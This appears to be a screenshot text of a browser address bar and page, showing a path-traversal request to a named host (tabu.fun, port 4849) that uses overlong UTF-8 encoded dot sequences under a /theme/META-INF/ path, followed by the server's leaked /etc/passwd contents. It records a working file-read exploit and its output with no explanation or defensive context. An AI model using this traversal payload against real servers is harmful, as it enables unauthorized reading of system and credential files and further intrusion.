 不安全 | tabu.fun:4849/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c... 无痕模式
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false